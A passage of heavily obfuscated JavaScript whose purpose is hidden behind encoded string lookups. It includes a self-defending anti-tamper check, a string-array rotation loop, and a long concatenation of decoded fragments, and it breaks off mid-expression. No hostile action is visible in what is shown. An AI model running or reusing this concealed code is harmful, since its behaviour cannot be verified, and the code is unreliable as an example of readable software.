i=function(j){this['jQPNUx']=j,this['NYqmpD']=[0x1,0x0,0x0],this['sTXsGO']=function(){return'newState';},this['XMpTGA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zutYkE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xOxApi']=function(){var j=new RegExp(this['XMpTGA']+this['zutYkE']),k=j['test'](this['sTXsGO']['toString']())?--this['NYqmpD'][0x1]:--this['NYqmpD'][0x0];return this['XgLvxF'](k);},i['prototype']['XgLvxF']=function(j){if(!Boolean(~j))return j;return this['nilnaX'](this['jQPNUx']);},i['prototype']['nilnaX']=function(j){for(var k=0x0,l=this['NYqmpD']['length'];k<l;k++){this['NYqmpD']['push'](Math['round'](Math['random']())),l=this['NYqmpD']['length'];}return j(this['NYqmpD'][0x0]);},new i(_0x1803107e)['xOxApi'](),_0x1803107e['BkHQHY']=!![];}c=_0x1803107e['zMrwZq'](c,b),_0x1803107e['syQwGD'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1803107e;while(!![]){try{var c=parseInt(X(0xcee,'!nrE'))*-parseInt(X(0xd21,'RPNQ'))+parseInt(X(0x194a,'*Zmu'))+-parseInt(X(0x1710,'#J&X'))+parseInt(X(0x101d,'CIrX'))+-parseInt(X(0x3f8,'bHcD'))+parseInt(X(0xb99,'@wa['))*-parseInt(X(0x93c,'O2mz'))+-parseInt(X(0x45e,'!nrE'))*parseInt(X(0x1434,'Xlyb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1803107d,0xa072e),!function(){var Y=_0x1803107e,d={};d[Y(0x8d2,')Eyy')]=function(z,E){return z<E;},d[Y(0x133c,'MYCM')]=function(z,E){return z!==E;},d[Y(0x901,'ILpC')]=function(z,E){return z===E;},d[Y(0xe7e,'J(DD')]=function(z,E){return z+E;},d[Y(0x538,'0IhE')]=function(z,E){return z*E;},d[Y(0xe1e,'MYCM')]=function(z,E){return z-E;},d[Y(0x176a,'h7#a')]=function(z,E){return z+E;},d[Y(0xe44,'8oSt')]=function(z,E){return z-E;},d[Y(0xa1c,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x13c7,'^m3o')]=function(z,E){return z===E;},d[Y(0xf8,'7sr#')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0xa8,'&jiR')]=function(z,E){return z||E;},d[Y(0x1753,'ohJF')]=function(x,y){return x(y);},d[Y(0xbcc,'X2H*')]=function(x){return x();},d[Y(0x1965,'ILpC')]=function(x,y,z,E,G,O,P,Q){return x(y,z,E,G,O,P,Q);},d[Y(0x1699,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x95c,'&jiR')]=function(z,E){return z!==E;},d[Y(0x3df,'qWvv')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0x754,'ILpC')]=function(x){return x();},d[Y(0x861,'RPNQ')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0xd25,'Usc1')]=function(z,E){return z<E;},d[Y(0xe69,'Jfmy')]=function(x,y,z,E,G){return x(y,z,E,G);},d[Y(0x323,'CIrX')]=Y(0x150b,'xscG')+Y(0x7e4,'X2H*')+Y(0x1437,'r6hy')+Y(0x1829,'Xlyb')+Y(0x481,'CIrX')+Y(0x165e,'ZaW]')+Y(0x16f,'3l(@')+Y(0x15f6,'Ts0a')+Y(0x104c,'O2mz')+Y(0x155d,'*Zmu')+Y(0x562,'0IhE')+Y(0x11a7,'WERn')+Y(0x60f,'xscG')+Y(0xa1f,'Ts0a')+Y(0x89c,'r6hy')+Y(0xa58,'Ts0a')+Y(0x122f,'emXc')+Y(0x101b,']X!C')+Y(0x1194,'fVfO')+Y(0xe47,']X!C')+Y(0xf22,'Xlyb')+Y(0x1446,'fVfO')+Y(0x726,'Ts0a')+Y(0x3b7,'c@&m')+Y(0x7ce,'AGl(')+Y(0x7bc,'7sr#')+Y(0x139c,')Eyy')+Y(0x6b4,'qWvv')+Y(0x9f9,'fVfO')+Y(0x1629,'xscG')+Y(0x143c,'J(DD')+Y(0x1591,'4%Nx')+Y(0x787,'ZaW]')+Y(0x2de,'fVfO')+Y(0x110a,'0IhE')+Y(0x132a,']X!C')+Y(0x128b,'D0B(')+Y(0x635,'#J&X')+Y(0x10ef,'ZaW]')+Y(0xe8c,'fVfO')+Y(0x5e2,'bHcD')+Y(0x22f,'4%Nx')+Y(0x1017,'X2H*')+Y(0x1db,'J(DD')+Y(0x33b,'*Zmu')+Y(0xd77,'Xlyb')+Y(0x996,']X!C')+Y(0xbca,'xscG')+Y(0x172c,'qWvv')+Y(0x3bb,'Usc1')+Y(0xa2f,')M4c')+Y(0x486,'4%Nx')+Y(0x1447,'8oSt')+Y(0x675,'@wa[')+Y(0x973,'xscG')+Y(0xaf,')Eyy')+Y(0x665,'Jfmy')+Y(0x17f7,'m2(%')+Y(0x777,'fVfO')+Y(0xf0,'8oSt')+Y(0x510,'dS9H')+Y(0x157f,'!nrE')+Y(0x14e,'Jfmy')+Y(0x896,'Jfmy')+Y(0x349,'ILpC')+Y(0x18cb,')Eyy')+Y(0x1120,'bHcD')+Y(0x7c0,'ohJF')+Y(0x100b,'&jiR')+Y(0x365,'O2mz')+Y(0x134f,'!nrE')+Y(0x1958,'bHcD')+Y(0x1705,'0IhE')+Y(0x18ff,'ZaW]')+Y(0x11cc,'!HKn')+Y(0xf3d,'@wa[')+Y(0x49b,'0IhE')+Y(0x15ee,'^m3o')+Y(0xef3,'*Zmu')+Y(0xab5,'!nrE')+Y(0x14c4,'&jiR')+Y(0x1548,'ohJF')+Y(0x9ff,'LkrP')+Y(0x1809,'LkrP')+Y(0x1251,'c@&m')+Y(0x145e,']X!C')+Y(0xf12,'CIrX')+Y(0xf3e,'@&3b')+Y(0xde4,'emXc')+Y(0xe98,'O2mz')+Y(0xb56,'7sr#')+Y(0x1826,'6Bdl')+Y(0x10aa,'WERn')+Y(0x1604,']X!C')+Y(0x17bb,'fVfO')+Y(0xd6c,'&O!f')+Y(0xbdc,'Ts0a')+Y(0x103e,'bHcD')+Y(0x1b9,'CIrX')+Y(0x7a1,'c@&m')+Y(0x1743,')Eyy')+Y(0x18b1,'D0B(')+Y(0x160c,'xscG')+Y(0x1037,'RPNQ')+Y(0x1830,'!HKn')+Y(0x945,'LkrP')+Y(0x939,'!HKn')+Y(0x5fc,'D0B(')+Y(0xbd1,'#J&X')+Y(0xe51,'xscG')+Y(0x124c,'xscG')+Y(0x992,'7sr#')+Y(0x9b5,'&O!f')+Y(0xaad,'!nrE')+Y(0xcfd,'RPNQ')+Y(0xb01,'AGl(')+Y(0x5df,'qWvv')+Y(0xb85,'O2mz')+Y(0xefc,'WERn')+Y(0x12ee,'zico')+Y(0x1936,'J(DD')+Y(0xaf4,'h7#a')+Y(0xe35,'r6hy')+Y(0x15fa,'7sr#')+Y(0x142a,'qWvv')+Y(0xab7,'WERn')+Y(0x146f,'&jiR')+Y(0x9df,'ohJF')+Y(0xef8,'emXc')+Y(0x1998,'O2mz')+Y(0xb67,'MYCM')+Y(0x12b0,'D0B(')+Y(0x3c6,'c@&m')+Y(0x259,'Xlyb')+Y(0x7cc,'MYCM')+Y(0x1134,'3l(@')+Y(0x18fe,'#J&X')+Y(0x168,'m2(%')+Y(0x236,'!nrE')+Y(0x18ec,'@&3b')+Y(0x671,'ILpC')+Y(0x823,'3l(@')+Y(0xf0a,'Ts0a')+Y(0xca9,'X2H*')+Y(0x1128,'6Bdl')+Y(0x63a,'MYCM')+Y(0x1189,'xscG')+Y(0x947,')Eyy')+Y(0x15bb,']X!C')+Y(0x198d,'&jiR')+Y(0xc0a,'*Zmu')+Y(0x2bf,'Jfmy')+Y(0x1073,'Xlyb')+Y(0x1920,'Jfmy')+Y(0x1296,'CIrX')+Y(0x15f0,')M4c')+Y(0x1561,'Usc1')+Y(0xbaf,'r6hy')+Y(0xf3,'h7#a')+Y(0xa18,'xscG')+Y(0x19c4,'Jfmy')+Y(0x124e,'J(DD')+Y(0xe62,'zico')+Y(0xdb6,'O2mz')+Y(0x15b5,'AGl(')+Y(0x2dc,'CIrX')+Y(0x7f0,'Xlyb')+Y(0x191c,'4%Nx')+Y(0x96e,'@&3b')+Y(0x1142,'m2(%')+Y(0x1589,'ILpC')+Y(0x5e3,'Usc1')+Y(0x55d,'6Bdl')+Y(0xca,'m2(%')+Y(0x7e2,')Eyy')+Y(0x295,'^m3o')+Y(0x454,'ZaW]')+Y(0x1892,'fVfO')+Y(0xf82,'Ts0a')+Y(0x917,'#J&X')+Y(0x183d,'CIrX')+Y(0x1491,'O2mz')+Y(0x1436,'m2(%')+Y(0x637,'Xlyb')+Y(0x20f,'0IhE')+Y(0xa4b,'dS9H')+Y(0x86c,'ohJF')+Y(0x3c3,'0IhE')+Y(0x1bf,'X2H*')+Y(0x42e,'emXc')+Y(0xcc0,']X!C')+Y(0x1510,'r6hy')+Y(0x1444,'RPNQ')+Y(0x114d,'K&26')+Y(0x262,'&jiR')+Y(0x5af,'zzMa')+Y(0x5a1,'!nrE')+Y(0x170,'^m3o')+Y(0x12de,'bHcD')+Y(0x1b0,'xscG')+(Y(0x17f0,'b%@v')+Y(0x6c,'bHcD')+Y(0x16c9,'emXc')+Y(0x189d,'ohJF')+Y(0xc58,'xscG')+Y(0x117,'6Bdl')+Y(0x375,'Usc1')+Y(0x1795,'8oSt')+Y(0xcbf,'h7#a')+Y(0x181c,'6Bdl')+Y(0x143b,'Q!Si')+Y(0x8f8,'zzMa')+Y(0xe4d,'8oSt')+Y(0x849,'m2(%')+Y(0xaf9,'J(DD')+Y(0x1212,'*Zmu')+Y(0x107f,'WERn')+Y(0xcd7,'bHcD')+Y(0xd3c,'X2H*')+Y(0x751,'@&3b')+Y(0x313,'6Bdl')+Y(0x1f3,'D0B(')+Y(0x351,'@&3b')+Y(0xcbe,'Jfmy')+Y(0x3f6,']X!C')+Y(0x71d,'&jiR')+Y(0xc38,'MYCM')+Y(0x7c6,'LkrP')+Y(0x16c8,')Eyy')+Y(0x12a2,'zzMa')+Y(0x264,'WERn')+Y(0x1456,'CIrX')+Y(0x118b,'qWvv')+Y(0x1127,']X!C')+Y(0x18ae,'6Bdl')+Y(0x9f0,'ohJF')+Y(0x13b7,'CIrX')+Y(0xe2d,'J(DD')+Y(0x63d,'@&3b')+Y(0xfa9,'D0B(')+Y(0xc4c,')M4c')+Y(0x6b2,'@&3b')+Y(0x1f6,'!nrE')+Y(0xd1c,'b%@v')+Y(0xc52,'Ts0a')+Y(0x108c,'J(DD')+Y(0x3f2,'ohJF')+Y(0x152a,'Q!Si')+Y(0x2ee,'WERn')+Y(0xada,'c@&m')+Y(0x1778,'ILpC')+Y(0x657,'&jiR')+Y(0x173a,'D0B(')+Y(0x187a,'3l(@')+Y(0x6b5,'ohJF')+Y(0x10c,'RPNQ')+Y(0x216,'dS9H')+Y(0x1410,'MYCM')+Y(0x18c0,'&O!f')+Y(0x9aa,'bHcD')+Y(0x1462,'D0B(')+Y(0xb1a,'4%Nx')+Y(0x106,'zzMa')+Y(0x1449,'O2mz')+Y(0x13ca,')M4c')+Y(0xead,'&O!f')+Y(0xf5,'LkrP')+Y(0xbbc,'Usc1')+Y(0x173c,'h7#a')+Y(0x43f,'bHcD')+Y(0x11fc,'MYCM')+Y(0xb92,'Q!Si')+Y(0x5cd,'Ts0a')+Y(0x115f,'0IhE')+Y(0x15c0,'*Zmu')+Y(0x1266,'c@&m')+Y(0x542,'4%Nx')+Y(0x8dd,'!HKn')+Y(0x673,'4%Nx')+Y(0x15df,'WERn')+Y(0x78f,'K&26')+Y(0x9b6,'#J&X')+Y(0xd72,'@wa[')+Y(0x11b1,'zzMa')+Y(0x242,'J(DD')+Y(0x137c,'xscG')+Y(0xc97,'bHcD')+Y(0xd19,']X!C')+Y(0x161d,'ohJF')+Y(0x2b9,'7sr#')+Y(0xea1,'CIrX')+Y(0x207,'m2(%')+Y(0x39a,'Jfmy')+Y(0x819,'Xlyb')+Y(0x14dd,'c@&m')+Y(0x160a,'D0B(')+Y(0xa19,'O2mz')+Y(0x5c6,'7sr#')+Y(0xcb5,'8oSt')+Y(0x511,'&jiR')+Y(0x16ff,'*Zmu')+Y(0xf0e,'Jfmy')+Y(0xc0,'CIrX')+Y(0x28d,'b%@v')+Y(0xffa,'Usc1')+Y(0x11b4,'fVfO')+Y(0x12dc,'m2(%')+Y(0x4f6,'qWvv')+Y(0xf5d,'zzMa')+Y(0x73b,'!nrE')+Y(0x1154,'zico')+Y(0x191f,'MYCM')+Y(0x3e1,'6Bdl')+Y(0xea0,'LkrP')+Y(0x17f9,'^m3o')+Y(0x1b5,'O2mz')+Y(0x114f,'&jiR')+Y(0x15e7,'qWvv')+Y(0xe72,'@wa[')+Y(0x588,'fVfO')+Y(0x437,']X!C')+Y(0xe08,'@wa[')+Y(0x845,'#J&X')+Y(0x17fd,'Ts0a')+Y(0x548,'qWvv')+Y(0xb3d,'#J&X')+Y(0x10ba,'RPNQ')+Y(0x1492,'&O!f')+Y(0x527,'zico')+Y(0x988,'J(DD')+Y(0x2db,')Eyy')+Y(0xd5c,'m2(%')+Y(0x8f,'3l(@')+Y(0x1097,'8oSt')+Y(0x192a,'RPNQ')+Y(0x15cb,'&jiR')+Y(0x88a,'Ts0a')+Y(0xbf6,'@&3b')+Y(0xae2,'!nrE')+Y(0xd11,'CIrX')+Y(0x8db,'D0B(')+Y(0x17c9,'bHcD')+Y(0x377,'b%@v')+Y(0x16d7,'WERn')+Y(0x555,'3l(@')+Y(0x4dd,'D0B(')+Y(0x102e,'*Zmu')+Y(0x93b,'AGl(')+Y(0x55c,'6Bdl')+Y(0x62a,'Ts0a')+Y(0x772,'ZaW]')+Y(0xfa5,'Ts0a')+Y(0xf4,'&O!f')+Y(0x5aa,'zzMa')+Y(0x7a3,'ILpC')+Y(0x131c,'emXc')+Y(0x6d4,'4%Nx')+Y(0xc2d,'*Zmu')+Y(0x355,'c@&m')+Y(0xfe3,'fVfO')+Y(0x31b,'!HKn')+Y(0x178c,'fVfO')+Y(0xa61,'#J&X')+Y(0xdd,'ILpC')+Y(0xa31,'&O!f')+Y(0xad8,'Jfmy')+Y(0xc01,'emXc')+Y(0x1087,'Ts0a')+Y(0x1c2,'X2H*')+Y(0xafb,']X!C')+Y(0x151c,'*Zmu')+Y(0x4ef,'ZaW]')+Y(0x7ff,'&jiR')+Y(0x149d,'8oSt')+Y(0x11e6,'3l(@')+Y(0xecb,'zico')+Y(0x9e4,'!HKn')+Y(0x16d9,'Q!Si')+Y(0x89b,')Eyy')+Y(0xb9,'dS9H')+Y(0xda1,'Xlyb')+Y(0xbcb,'emXc')+Y(0x1868,'X2H*')+Y(0xfa0,'WERn')+Y(0x315,'b%@v')+Y(0xeea,'bHcD')+Y(0x286,'m2(%')+Y(0xa3f,'r6hy')+Y(0xa3a,'LkrP')+Y(0x629,'qWvv')+Y(0xa1a,'MYCM')+Y(0x7cd,'zzMa')+Y(0x96f,'3l(@')+Y(0x1619,'!HKn')+Y(0x10c7,')Eyy')+Y(0xab2,')Eyy')+Y(0x142f,'RPNQ')+Y(0x11bb,'&jiR')+Y(0x6ee,'D0B(')+Y(0xc93,'WERn'))+(Y(0xa98,'AGl(')+Y(0xd2b,'&O!f')+Y(0x1643,'!nrE')+Y(0x6d2,'&jiR')+Y(0x6ec,'m2(%')+Y(0x17e0,']X!C')+Y(0x14c0,'xscG')+Y(0xc4f,'D0B(')+Y(0xb0b,'dS9H')+Y(0x1299,'Q!Si')+Y(0x94b,'AGl(')+Y(0x10e2,')Eyy')+Y(0x172e,'@wa[')+Y(0x5e4,'*Zmu')+Y(0x7aa,'!nrE')+Y(0x124,'c@&m')+Y(0x186d,'ohJF')+Y(0xf68,'Usc1')+Y(0xb11,'6Bdl')+Y(0x11f7,'&jiR')+Y(0xdc4,'K&26')+Y(0xebb,'qWvv')+Y(0x10f0,'Q!Si')+Y(0x1b4,'0IhE')+Y(0x679,'WERn')+Y(0x12ef,'m2(%')+Y(0x16be,'bHcD')+Y(0x8e3,'7sr#')+Y(0x2f5,'ohJF')+Y(0x5ff,'ZaW]')+Y(0x16a,'@&3b')+Y(0x1191,'xscG')+Y(0x5fb,'b%@v')+Y(0x199f,'#J&X')+Y(0x157d,']X!C')+Y(0x150e,'zico')+Y(0x226,'bHcD')+Y(0x5e8,'emXc')+Y(0x14b1,']X!C')+Y(0x1644,'dS9H')+Y(0x1947,'6Bdl')+Y(0x15d9,'fVfO')+Y(0xd44,'O2mz')+Y(0xb55,'&O!f')+Y(0x12ba,'xscG')+Y(0x433,'bHcD')+Y(0x9d5,'^m3o')+Y(0xf9,'Jfmy')+Y(0x14f2,'Usc1')+Y(0x1983,']X!C')+Y(0xf8f,'#J&X')+Y(0x5dd,'^m3o')+Y(0xfb0,'@&3b')+Y(0x1605,'@wa[')+Y(0xe6f,'4%Nx')+Y(0x11da,')Eyy')+Y(0x1794,'ZaW]')+Y(0x1916,'AGl(')+Y(0x112f,'zico')+Y(0x11b8,'^m3o')+Y(0x6bd,'Xlyb')+Y(0x1086,'Jfmy')+Y(0x379,'^m3o')+Y(0xf80,')M4c')+Y(0xb64,'xscG')+Y(0x6ce,'m2(%')+Y(0x419,'!HKn')+Y(0xf96,'zico')+Y(0xdfc,')M4c')+Y(0x162b,'J(DD')+Y(0x40d,'WERn')+Y(0xd02,'&O!f')+Y(0xd39,'b%@v')+Y(0x137d,'#J&X')+Y(0x57a,']X!C')+Y(0x1481,'O2mz')+Y(0x28a,'Jfmy')+Y(0x15b4,'ohJF')+Y(0x11e3,'*Zmu')+Y(0x188a,'6Bdl')+Y(0xb28,'fVfO')+Y(0xdda,'Xlyb')+Y(0x16f6,'Q!Si')+Y(0xec,')Eyy')+Y(0x37f,'CIrX')+Y(0xd4e,'^m3o')+Y(0x1470,'6Bdl')+Y(0xbf8,')Eyy')+Y(0x12cf,'Usc1')+Y(0x17be,'3l(@')+Y(0xf3b,'MYCM')+Y(0x453,'&O!f')+Y(0x9a,'ILpC')+Y(0x1955,'qWvv')+Y(0x1427,'K&26')+Y(0xc4,'7sr#')+Y(0x741,'D0B(')+Y(0x1288,'zzMa')+Y(0x99e,'X2H*')+Y(0x866,'RPNQ')+Y(0xf8a,'RPNQ')+Y(0xea8,'^m3o')+Y(0xba,'fVfO')+Y(0xcf8,'Usc1')+Y(0xb2d,'r6hy')+Y(0xf98,'xscG')+Y(0x15f,'@wa[')+Y(0xd2e,'AGl(')+Y(0x197c,'bHcD')+Y(0x1202,'@wa[')+Y(0x181,'D0B(')+Y(0x8c3,'RPNQ')+Y(0x240,'m2(%')+Y(0x1217,'xscG')+Y(0x1976,'Jfmy')+Y(0x115b,'K&26')+Y(0x420,'&O!f')+Y(0xd5f,'7sr#')+Y(0x4bb,'3l(@')+Y(0x53d,'b%@v')+Y(0x1791,'O2mz')+Y(0xbd9,'7sr#')+Y(0x1963,'h7#a')+Y(0x1233,'emXc')+Y(0x1594,'8oSt')+Y(0x1527,'Ts0a')+Y(0x183e,'&O!f')+Y(0x88c,'4%Nx')+Y(0x326,'D0B(')+Y(0xf6,'Q!Si')+Y(0x6e9,'fVfO')+Y(0x16ce,'6Bdl')+Y(0x18aa,'qWvv')+Y(0x177,'emXc')+Y(0x4a6,'3l(@')+Y(0x59a,'ohJF')+Y(0x14c,'ohJF')+Y(0x1350,'Xlyb')+Y(0x2bc,'&jiR')+Y(0xdf,'Xlyb')+Y(0x127e,'&jiR')+Y(0x15d2,'#J&X')+Y(0x8c2,'zzMa')+Y(0x812,'m2(%')+Y(0x74d,'bHcD')+Y(0x86f,')M4c')+Y(0xe84,'#J&X')+Y(0x82b,'RPNQ')+Y(0x15bd,'zico')+Y(0x68f,'O2mz')+Y(0xaa,'ZaW]')+Y(0xc41,'8oSt')+Y(0xc7c,'LkrP')+Y(0xc3e,'c@&m')+Y(0x4a2,'3l(@')+Y(0xe90,'*Zmu')+Y(0x738,'AGl(')+Y(0xa07,'K&26')+Y(0x168b,'emXc')+Y(0xc1e,')Eyy')+Y(0xbc9,'3l(@')+Y(0x15fc,'b%@v')+Y(0x117e,'*Zmu')+Y(0x735,'r6hy')+Y(0x1883,'fVfO')+Y(0x1563,'8oSt')+Y(0xea5,')Eyy')+Y(0x10ab,'X2H*')+Y(0x15ff,'^m3o')+Y(0x5f2,'O2mz')+Y(0xe71,'7sr#')+Y(0x1973,'qWvv')+Y(0x1192,'8oSt')+Y(0x14a9,'^m3o')+Y(0x2a0,')M4c')+Y(0x7bf,'r6hy')+Y(0xf5f,'WERn')+Y(0x7d1,'@&3b')+Y(0x13bc,'fVfO')+Y(0x18af,'6Bdl')+Y(0x578,'8oSt')+Y(0xc85,'O2mz')+Y(0x17b2,'3l(@')+Y(0x18a,'J(DD')+Y(0xac,'^m3o')+Y(0x821,')M4c')+Y(0xe60,'Q!Si')+Y(0xb94,'^m3o')+Y(0x5b5,'6Bdl')+Y(0x125f,')Eyy')+Y(0x661,'h7#a')+Y(0xefb,')M4c')+Y(0x11cf,'MYCM')+Y(0x36e,'zzMa')+Y(0x16ef,'fVfO')+Y(0x3b2,'O2mz')+Y(0xeaf,'Ts0a')+Y(0x553,'MYCM')+Y(0x10fb,'6Bdl')+Y(0x16e2,'0IhE'))+(Y(0x11ef,'Xlyb')+Y(0x1067,'r6hy')+Y(0x29e,'*Zmu')+Y(0xb86,'8oSt')+Y(0x50a,'@&3b')+Y(0x1586,'MYCM')+Y(0x949,'8oSt')+Y(0x1c6,'bHcD')+Y(0x9b1,'7sr#')+Y(0x126d,'@&3b')+Y(0x74e,'WERn')+Y(0x12f4,'ohJF')+Y(0xfcd,'qWvv')+Y(0x1639,'RPNQ')+Y(0x44f,'D0B(')+Y(0xb51,'7sr#')+Y(0x2ec,'@&3b')+Y(0x1021,'CIrX')+Y(0xf7,'O2mz')+Y(0x79b,'ILpC')+Y(0x17b4,'ohJF')+Y(0x170b,'MYCM')+Y(0x38b,'@&3b')+Y(0x5b0,'LkrP')+Y(0x13d3,'O2mz')+Y(0x15d1,'^m3o')+Y(0xe9a,')Eyy')+Y(0xc27,'r6hy')+Y(0xd1b,'dS9H')+Y(0x164c,'Usc1')+Y(0x110f,'8oSt')+Y(0x146,'!nrE')+Y(0x441,'h7#a')+Y(0x125a,'0IhE')+Y(0x781,'Ts0a')+Y(0x88,'m2(%')+Y(0x4dc,'qWvv')+Y(0x14fe,'zzMa')+Y(0x83e,'bHcD')+Y(0x13e0,'zzMa')+Y(0xab8,'X2H*')+Y(0x8ce,'c@&m')+Y(0x8b,'ZaW]')+Y(0x100a,'dS9H')+Y(0xd7e,'c@&m')+Y(0x4da,'@&3b')+Y(0x399,'Usc1')+Y(0xf8d,'bHcD')+Y(0xbfb,'emXc')+Y(0x6a3,'fVfO')+Y(0xba0,'fVfO')+Y(0x174f,'zzMa')+Y(0x1269,'&jiR')+Y(0x1398,'&O!f')+Y(0x1a9,'*Zmu')+Y(0x1112,'qWvv')+Y(0x1648,'c@&m')+Y(0xd8c,'r6hy')+Y(0xae1,'ILpC')+Y(0xb6e,'zzMa')+Y(0x4af,'#J&X')+Y(0x76,'m2(%')+Y(0x16b,'AGl(')+Y(0x1964,'zico')+Y(0x14c5,'zico')+Y(0x199,'!nrE')+Y(0xd3e,'zzMa')+Y(0xdb5,'zzMa')+Y(0x1518,'X2H*')+Y(0x4e5,'#J&X')+Y(0x19b3,'^m3o')+Y(0x598,'*Zmu')+Y(0x140f,'zzMa')+Y(0xf86,')M4c')+Y(0x13a5,'zico')+Y(0x1531,'Q!Si')+Y(0x119,'r6hy')+Y(0x114b,'m2(%')+Y(0x1bb,'Usc1')+Y(0xc91,'RPNQ')+Y(0x1442,'AGl(')+Y(0x186b,'O2mz')+Y(0x794,'h7#a')+Y(0x18d3,'#J&X')+Y(0x136b,'ohJF')+Y(0x1a8,'ZaW]')+Y(0x1382,']X!C')+Y(0x2bb,'Q!Si')+Y(0x68a,'*Zmu')+Y(0xed5,'!HKn')+Y(0x97f,'#J&X')+Y(0x5a7,'CIrX')+Y(0x29d,'xscG')+Y(0x461,'r6hy')+Y(0x1101,'Jfmy')+Y(0x6e4,'3l(@')+Y(0x611,'m2(%')+Y(0x77c,'LkrP')+Y(0x1ea,'Usc1')+Y(0x117d,'&jiR')+Y(0x101,'*Zmu')+Y(0x139e,'7sr#')+Y(0x1289,'O2mz')+Y(0x1f2,'X2H*')+Y(0xf90,'0IhE')+Y(0x1149,'b%@v')+Y(0x1686,'&jiR')+Y(0x12d6,'&jiR')+Y(0x77e,'zico')+Y(0x1635,'Q!Si')+Y(0x380,'CIrX')+Y(0x10f7,'dS9H')+Y(0xd58,'dS9H')+Y(0x11af,'Xlyb')+Y(0x7b2,'zzMa')+Y(0x3ef,'RPNQ')+Y(0xcf2,'K&26')+Y(0xe00,'^m3o')+Y(0xf85,'O2mz')+Y(0x15c5,'CIrX')+Y(0xb03,'dS9H')+Y(0x1701,'O2mz')+Y(0x806,'Usc1')+Y(0x517,'bHcD')+Y(0x44a,'#J&X')+Y(0x1857,'^m3o')+Y(0x13fd,'3l(@')+Y(0x1580,'c@&m')+Y(0xdc8,'8oSt')+Y(0x33e,'emXc')+Y(0x49a,'Ts0a')+Y(0xf53,'qWvv')+Y(0x147a,'fVfO')+Y(0x1380,'zzMa')+Y(0x192c,'Ts0a')+Y(0xb53,'dS9H')+Y(0x12cd,'CIrX')+Y(0x613,'WERn')+Y(0x9b9,'emXc')+Y(0x595,'#J&X')+Y(0x192,']X!C')+Y(0x118,'LkrP')+Y(0x971,'zzMa')+Y(0x6fc,'xscG')+Y(0x16b5,'LkrP')+Y(0x1258,'!HKn')+Y(0x122d,'ZaW]')+Y(0x176e,'MYCM')+Y(0x101e,'O2mz')+Y(0x1c0,'ZaW]')+Y(0xfad,'r6hy')+Y(0x932,'O2mz')+Y(0xe89,'AGl(')+Y(0x1392,'Q!Si')+Y(0xa83,']X!C')+Y(0x1222,'#J&X')+Y(0x116f,')M4c')+Y(0x1304,'r6hy')+Y(0x198,'6Bdl')+Y(0x99a,'MYCM')+Y(0x1953,'X2H*')+Y(0x59b,'Xlyb')+Y(0x220,'c@&m')+Y(0x23a,'!nrE')+Y(0x129e,'ohJF')+Y(0x64d,'!nrE')+Y(0x1cb,'m2(%')+Y(0x1721,'0IhE')+Y(0xb60,'&O!f')+Y(0xeca,'*Zmu')+Y(0x989,'emXc')+Y(0xa52,'#J&X')+Y(0xffb,'D0B(')+Y(0x342,'X2H*')+Y(0x584,'h7#a')+Y(0x78,'RPNQ')+Y(0x1882,'zzMa')+Y(0x699,'r6hy')+Y(0x130d,'0IhE')+Y(0x118a,'h7#a')+Y(0x1354,'Ts0a')+Y(0xb7e,'Jfmy')+Y(0x1952,'!HKn')+Y(0xdf5,'@wa[')+Y(0x1468,'qWvv')+Y(0x1453,'!nrE')+Y(0x704,'#J&X')+Y(0x16a8,'xscG')+Y(0x57d,'fVfO')+Y(0x22a,'m2(%')+Y(0xa25,'Xlyb')+Y(0x560,'qWvv')+Y(0x1903,'ohJF')+Y(0x1131,'6Bdl')+Y(0x48d,'!HKn')+Y(0x8df,'m2(%')+Y(0xe93,'7sr#')+Y(0xd04,'@&3b')+Y(0x161f,'ZaW]')+Y(0x720,'J(DD'))+(Y(0xc82,'6Bdl')+Y(0x235,']X!C')+Y(0x36d,'*Zmu')+Y(0x134,'0IhE')+Y(0x1649,'Jfmy')+Y(0xecf,'ILpC')+Y(0x15d0,'*Zmu')+Y(0x309,'LkrP')+Y(0xaf2,'Usc1')+Y(0x11ac,'D0B(')+Y(0xc59,'zzMa')+Y(0x16e1,'8oSt')+Y(0x8b0,'#J&X')+Y(0x3ec,'&O!f')+Y(0x9e6,'m2(%')+Y(0x1004,'r6hy')+Y(0xc84,'*Zmu')+Y(0x18b7,'Q!Si')+Y(0xf49,'dS9H')+Y(0x5c1,'3l(@')+Y(0x195,'RPNQ')+Y(0x5be,'dS9H')+Y(0x1440,'AGl(')+Y(0xcd2,'dS9H')+Y(0x490,'LkrP')+Y(0x18a4,'#J&X')+Y(0x1121,'fVfO')+Y(0x676,'@&3b')+Y(0xd48,'h7#a')+Y(0xd27,'Ts0a')+Y(0x1b3,'emXc')+Y(0x1300,'CIrX')+Y(0xcaa,'AGl(')+Y(0xb8c,'qWvv')+Y(0xe64,'8oSt')+Y(0x189b,'*Zmu')+Y(0xdc5,'@&3b')+Y(0x11d2,'r6hy')+Y(0xd10,'h7#a')+Y(0x191d,'WERn')+Y(0x14d8,'c@&m')+Y(0xc2a,'3l(@')+Y(0x15cf,'h7#a')+Y(0x161,'ZaW]')+Y(0x118c,'bHcD')+Y(0xf64,'RPNQ')+Y(0x1be,'emXc')+Y(0x8aa,'^m3o')+Y(0xacd,'@&3b')+Y(0x175,'6Bdl')+Y(0x815,'zzMa')+Y(0x2c6,'&O!f')+Y(0x38f,'ohJF')+Y(0x2d4,'Usc1')+Y(0x72b,'@&3b')+Y(0x7b5,'Xlyb')+Y(0x56c,'&jiR')+Y(0xc1d,'qWvv')+Y(0x23c,'X2H*')+Y(0x115e,'@wa[')+Y(0xe25,'ZaW]')+Y(0x15a8,'LkrP')+Y(0xb8f,'zzMa')+Y(0x5b2,'Q!Si')+Y(0xe05,'!nrE')+Y(0x1318,'h7#a')+Y(0x12fa,'7sr#')+Y(0x132f,'qWvv')+Y(0x1102,'&jiR')+Y(0x1979,'6Bdl')+Y(0x1713,'O2mz')+Y(0xef9,'zico')+Y(0xc32,'6Bdl')+Y(0x6f4,'qWvv')+Y(0x107e,'qWvv')+Y(0x1046,')Eyy')+Y(0x480,'6Bdl')+Y(0x2b0,'